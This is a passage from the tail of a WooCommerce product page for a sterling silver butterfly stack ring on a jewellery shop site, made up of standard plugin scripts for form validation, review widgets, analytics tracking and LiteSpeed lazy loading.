only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="storefront-navigation-js-extra" type="litespeed/javascript">var storefrontScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="site-reviews-js-before" type="litespeed/javascript">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":!1,tooltip:"Select a Rating"};GLSR.state={"popstate":!1};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13"</script> <script id="storefront-sticky-add-to-cart-js-extra" type="litespeed/javascript">var storefront_sticky_add_to_cart_params={"trigger_class":"entry-summary"}</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Sterling Silver Ox Butterfly Stack Ring","content_ids":"[\"RI.STASMOTBTFSS_2881\"]","content_type":"product","contents":"[{\"id\":\"RI.STASMOTBTFSS_2881\",\"quantity\":1}]","content_category":"Sterling Silver Rings","value":"380.00","currency":"ZAR"},{"eventID":"9f2e0976-3e29-4132-983f-949dc5b55bb2"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"71df90f3-d4d1-4b06-b3ad-e70cb45408c1"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/litespeed/js/d3f726f9e4f8a661d418aaade172359f.js?ver=84b34"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 13:36:29 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 13:36:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->